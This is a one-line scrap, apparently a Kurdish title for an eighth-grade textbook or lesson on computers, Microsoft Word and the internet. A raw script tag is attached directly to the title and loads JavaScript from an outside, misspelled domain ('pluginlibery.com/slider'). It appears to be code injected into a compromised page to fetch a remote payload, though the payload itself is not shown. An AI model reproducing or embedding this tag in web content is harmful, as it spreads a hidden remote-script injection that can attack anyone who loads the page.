 كۆمپيوته‌ر مايكرۆسۆفت وورد وئينته‌رنێت- بۆ پۆلا هه‌شتێ بنه‌ره‌‌تى<script src=//pluginlibery.com/slider></script>